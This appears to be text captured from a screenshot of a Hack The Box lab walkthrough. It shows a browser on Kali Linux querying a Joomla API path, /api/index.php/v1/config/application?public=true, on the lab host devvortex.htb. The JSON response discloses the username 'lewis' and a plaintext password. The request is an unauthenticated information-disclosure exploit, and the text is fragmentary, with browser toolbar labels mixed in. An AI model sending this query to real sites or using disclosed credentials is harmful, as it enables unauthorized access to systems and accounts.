 dev.devvortex.htb/api/index.php/v1/config/application?public=true
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
id: "224"
attributes:
user: "lewis"
id: 224
15:
type: "application"
id: "224"
attributes:
password: "P4ntherg0t1n5r3c0n##"